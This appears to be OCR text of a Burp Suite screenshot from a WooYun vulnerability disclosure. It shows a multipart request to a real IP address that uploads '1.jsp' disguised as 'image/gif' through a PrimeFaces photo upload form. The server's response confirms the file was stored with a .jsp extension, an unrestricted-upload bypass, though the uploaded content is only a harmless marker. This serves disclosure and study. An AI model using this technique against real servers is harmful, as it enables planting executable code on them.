 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://59.252.32.150 ?
Request
Raw Params Headers Hex
-----------------------------7df125115c0562
Content-Disposition: form-data; name="j_idt126"
j_idt126
-----------------------------7df125115c0562
Content-Disposition: form-data; name="javax.faces.ViewState"
-4172748436456722909:7676909613133887831
-----------------------------7df125115c0562
Content-Disposition: form-data; name="javax.faces.partial.ajax"
true
-----------------------------7df125115c0562
Content-Disposition: form-data; name="javax.faces.partial.execute"
j_idt126:photo_fileUpload j_idt126:photo_fileUpload
-----------------------------7df125115c0562
Content-Disposition: form-data; name="javax.faces.source"
j_idt126:photo_fileUpload
-----------------------------7df125115c0562
Content-Disposition: form-data; name="javax.faces.partial.render"
allForm:panel_phonto j_idt126:photo_fileUpload
-----------------------------7df125115c0562
Content-Disposition: form-data; name="j_idt126:photo_fileUpload"; filename="1.jsp"
Content-Type: image/gif
wooyun
-----------------------------7df125115c0562--
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<br />
<div id="photo_control">
<input type="button" class="button02" value="□□"
onClick="dlg_photoUpload.show()" />
</div><input id="allForm:photoPath" type="text" name="allForm:photoPath"
value="upload\photo\201508241604527968868.jsp" class="input02 required "
style="display: none" /></div></div><script id="allForm:panel_phonto_s"
type="text/javascript">PrimeFaces.cw('Panel','widget_allForm_panel_phonto',{id:'al
lForm:panel_phonto'});</script>]]></update><update
id="j_idt126:photo_fileUpload"><![CDATA[<div id="j_idt126:photo_fileUpload"
class="ui-fileupload ui-widget"><div class="ui-fileupload-buttonbar
ui-widget-header ui-corner-top"><span class="ui-button ui-widget ui-state-default
ui-corner-all ui-button-text-icon-left ui-fileupload-choose"><span
class="ui-button-icon-left ui-icon ui-c ui-icon-plusthick"></span><span
class="ui-button-text ui-c">□□□□</span><input type="file"
id="j_idt126:photo_fileUpload_input" name="j_idt126:photo_fileUpload_input"
/></span></div><div class="ui-fileupload-content ui-widget-content
ui-corner-bottom"><table
class="ui-fileupload-files"><tbody></tbody></table></div></div><script
id="j_idt126:photo_fileUpload_s"
type="text/javascript">$(function(){PrimeFaces.cw('FileUpload','widget_j_idt126_ph
oto_fileUpload',{id:'j_idt126:photo_fileUpload',auto:true,update:'allForm:panel_ph
onto
j_idt126:photo_fileUpload',process:'j_idt126:photo_fileUpload',maxFileSize:512000.
0,invalidFileMessage:'□□□□□□□',invalidSizeMessage:'□□□□',oncomplete:function(){dlg
_photoUpload.hide()},allowTypes:/(\.|\/)(gif|GIF|jpe?g|JPE?G|png|PNG|bmp|BMP)$/},'
fileupload');});</script>]]></update><update
id="javax.faces.ViewState"><![CDATA[-4172748436456722909:7676909613133887831]]></u
pdate></changes></partial-response>
? < + > Type a search term 0 matches
Done
2,480 bytes | 1,210 millis
www.wooyun.org